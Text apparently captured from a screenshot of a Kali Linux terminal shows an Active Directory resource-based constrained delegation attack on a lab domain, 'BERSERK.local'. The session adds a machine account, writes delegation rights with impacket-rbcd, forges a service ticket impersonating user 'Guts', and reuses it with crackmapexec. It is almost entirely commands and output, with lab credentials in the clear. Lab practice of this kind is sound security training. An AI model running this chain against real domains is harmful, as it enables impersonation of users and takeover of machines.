 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:06
root@kali: /home/kali
File Actions Edit View Help
└─# impacket-addcomputer -computer-name 'Test$' -computer-pass 'Test@123!!' -dc-ip 10.0.2.16 'BERSERK.local'/'rbcd':'d3l3g@tion!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account Test$ with password Test@123!!.
┌──(root㉿kali)-[/home/kali]
└─# impacket-rbcd -delegate-from 'Test$' -delegate-to 'Win10$' -dc-ip 10.0.2.16 -action 'write' 'BERSERK.local'/'rbcd':'d3l3g@tion!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] Test$ can now impersonate users on Win10$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] Test$ (S-1-5-21-2649740018-3824583097-3422339264-1125)
┌──(root㉿kali)-[/home/kali]
└─# impacket-getST -spn 'cifs/Win10.BERSERK.local' -impersonate 'Guts' -dc-ip 10.0.2.16 'BERSERK.local'/'Test$':'Test@123!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Guts
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Guts.ccache
┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME=Guts.ccache
┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb 10.0.2.28 --use-kcache
Right Ctrl
Type here to search
amazon
ENG
02:36 PM
06-01-2024
1